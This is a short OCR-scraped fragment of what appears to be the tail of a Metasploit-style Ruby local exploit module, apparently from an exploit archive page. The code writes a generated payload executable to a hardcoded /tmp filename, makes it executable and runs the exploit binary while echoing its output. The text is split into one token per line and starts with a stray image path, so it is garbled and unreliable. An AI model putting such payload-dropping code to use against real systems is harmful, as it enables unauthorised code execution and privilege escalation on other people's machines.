
# overwrite with the hardcoded 
variable names in the compiled versions
      payload_filename 
=
'a0RwAacU'
      payload_path 
=
"/tmp/
#
{
payload_filename
}
"
end
upload_and_chmod
(
payload_path
,
generate_payload_exe
)
    stime 
=
Time
.
now

vprint_status
(
"Exploiting... May 
take 13min.  Start time: 
#{
stime
}
"
)
    output 
=
cmd_exec
(
executable_path
)
    output
.
each_line 
{
|
line
|
vprint_status
(
line
.
chomp
)
}
end
end
Tags:
Advisory/Source: